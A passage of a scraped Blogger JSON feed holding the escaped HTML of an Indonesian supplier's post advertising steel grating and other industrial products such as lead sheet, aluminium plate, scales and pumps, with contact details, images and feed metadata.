panas...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ETimah Lembar\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETimah LembarLembar   timbal Memiliki banyak tujuan, termasuk digunakan sebagai perisai radiasi,   pengepakan dan bahan penyegel, gasketing, ballast dan...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPlat Aluminium\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #3bafda; font-size: 10.5pt;\"\u003Emm\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPlat AluminiumPlat   Aluminium terbuat dari material logam ringan dan kuat berbentuk lembaran yang   mudah dalam pengerjaan dan perawatannya.Plat ini...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ETimbangan AND\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETimbangan   AND\u0026nbsp;Timbangan adalah alat yang dipakai melakukan pengukuran massa suatu   benda. Produk ini dikategorikan kedalam sistem mekanik dan...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPompa Air\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPompa AirPompaadalah   mesin untuk menggerakan fluida. Pompa menggerakan fluida dari tempat   bertekanan rendah ke tempat dengan tekanan yang lebih...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ESaringan Udara Sepeda Motor\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ESaringan Udara   Sepeda MotorSaringan udara Pada sepeda motor merupakan salah satu kendaraan   yag saat ini banyak digunakan dalam beraktivitas sehari...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ETimbangan Duduk Industri\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETimbangan Duduk   IndustriTimbangan dudukini dipakai melakukan pengukuran massa suatu benda.   Produk ini dikategorikan kedalam sistem mekanik dan juga...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPipa Kotak Holow\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPipa Kotak HolowPipa   KotakHolow biasanya terbuat dari besi galvanis,stainless atau besi baja.   Sering digunakan dalam konstruksi bangunan, terutama...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ELANTAI BESI DAN BAJA GRATING PLATE STEEL BAR\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ELANTAI BESI DAN BAJA   GRATING PLATE STEEL BARPlat Besi Grating - Grating AIS adalah Plat Grating   bergerigi yang bisa ber Fungsi sebagai Tutup Selokan,...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cw:sdt contentlocked=\"t\" id=\"89512093\" sdtgroup=\"t\"\u003E\u003Cspan face=\"\u0026quot;calibri\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 1pt;\"\u003E\u003Cw:sdtpr\u003E\u003C\/w:sdtpr\u003E\u003Cw:sdt docpart=\"38B2D78691C547C4887DA724A5572CE7\" id=\"89512082\" storeitemid=\"X_1A644F79-3B1B-42CE-A8E7-2EB142AF695B\" text=\"t\" title=\"Post Title\" xpath=\"\/ns0:BlogPostInfo\/ns0:PostTitle\"\u003E\u003C\/w:sdt\u003E\u003C\/span\u003E    \u003C\/w:sdt\u003E        \u003Cbr \/\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gresikverse.my.id\/feeds\/4866589164651783943\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2016\/07\/steel-grating-ais-surabaya.html#comment-form","title":"2 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/4866589164651783943"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/4866589164651783943"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2016\/07\/steel-grating-ais-surabaya.html","title":"STEEL GRATING AIS SURABAYA"}],"author":[{"name":{"$t":"IndoVersa Market Place"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01200913733642599605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXlBfW3lw3GrtJZPGxsc324S0zLE5zk44q5aURGGssoWCiCeSSlLLR_3XTT7pbWIemNruP2GsVFcD0xwTdAQVnGppOXmyiIQA84m6H_pxOk_MzarvOrIUVJBb4nHauuItDlChqtP4DZygEU5DqM277T9LFcumuJLmhCCOocOkXRY0\/s220\/indoversa%20market%20place.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/53iHbizUZnE\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"},"georss$featurename":{"$t":"Jl. Kig Raya Selatan IV No.11, Randuboyo, Ngipik, Kec. Gresik, Kabupaten Gresik, Jawa Timur 61121, Indonesia"},"georss$point":{"$t":"-7.1598029999999993 112.6310896"},"georss$box":{"$t":"-32.6818375 71.3224956 18.3622315 153.9396836"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gresikverse.my.id/feeds/posts/default/4866589164651783943?alt=json&callback=jQuery35009361765458712046_1769168328117&_=1769168328118
body_size: 7846
content:
// API callback
jQuery35009361765458712046_1769168328117({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7889885342498212710.post-4866589164651783943"},"published":{"$t":"2016-07-08T20:04:00.000+07:00"},"updated":{"$t":"2023-01-25T02:05:34.737+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GRATING"}],"title":{"type":"text","$t":"STEEL GRATING AIS SURABAYA"},"content":{"type":"html","$t":"Terima Kasih atas kunjungan Anda,\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKami melayani berbagai kebutuhan Steel Grating dengan harga murah dan kualitas yang optimal.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/53iHbizUZnE\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/53iHbizUZnE?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003ECV. AGRO INDUSTRI SURABAYA divisi \" STEEL GRATING SURABAYA \" Telp. 0313989496 , Fax. 0313980197 , hp. 082129847777 , 082129846666 Email. industri2034@ gmail.com\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxo1LPvHcE68SSD1Yuyz6SaEa-lCLel1N61l9pDJX0I6CcZ3RQoWbuUb_tWve1EYUdDUq4pbe6-ViFof7yU9MnqW0ubWSf3iJn6f13_9Pg0rtXjtoFjojF60qNc2lwvnrplawab5qfTv4\/s1600\/0%252C0%252C426%252C19339%252C640%252C480%252C145a7284.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxo1LPvHcE68SSD1Yuyz6SaEa-lCLel1N61l9pDJX0I6CcZ3RQoWbuUb_tWve1EYUdDUq4pbe6-ViFof7yU9MnqW0ubWSf3iJn6f13_9Pg0rtXjtoFjojF60qNc2lwvnrplawab5qfTv4\/s320\/0%252C0%252C426%252C19339%252C640%252C480%252C145a7284.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgruzEePyWTd9iDUBQNRvRNZftdHjMZNPfKa35ClFM4T6dTG7yxIYaQeXr6qnJB0PeCNUfezcyEmxh5jIs_k_vHYZ0YPfuPwr0OC2dHVgv3LbLmE3uNcovbAGKN-UaCfBOYdOSDztFBi3E\/s1600\/Bar_Grating.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgruzEePyWTd9iDUBQNRvRNZftdHjMZNPfKa35ClFM4T6dTG7yxIYaQeXr6qnJB0PeCNUfezcyEmxh5jIs_k_vHYZ0YPfuPwr0OC2dHVgv3LbLmE3uNcovbAGKN-UaCfBOYdOSDztFBi3E\/s320\/Bar_Grating.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipuon8uIyJx89DBneHLIjkav41YwEZJgNMp5ejOqsQhZsaen33qG2qCD4fcu9CASorhJD4hq3NfIOXltttllXjBpgNbWFem7G2n8uztdP7SWWUyZ83sbRQPbMEN7ULhTaRUq2WXbBJ73Y\/s1600\/Galvanized-Steel-Grating.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipuon8uIyJx89DBneHLIjkav41YwEZJgNMp5ejOqsQhZsaen33qG2qCD4fcu9CASorhJD4hq3NfIOXltttllXjBpgNbWFem7G2n8uztdP7SWWUyZ83sbRQPbMEN7ULhTaRUq2WXbBJ73Y\/s320\/Galvanized-Steel-Grating.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5VIYatvKfHbF7kep4pfPzbgfZRdlCWivLBWwJs1yJKxVJeJImeBWk7di-_BylzSp5SLbTWfyRK5HsbrPZx74HS7OIMc20pg2TL1HsUiuyros2-_mczwCUwCUFn35EK_weP2FOtKdG-IE\/s1600\/GRAT1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5VIYatvKfHbF7kep4pfPzbgfZRdlCWivLBWwJs1yJKxVJeJImeBWk7di-_BylzSp5SLbTWfyRK5HsbrPZx74HS7OIMc20pg2TL1HsUiuyros2-_mczwCUwCUFn35EK_weP2FOtKdG-IE\/s1600\/GRAT1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 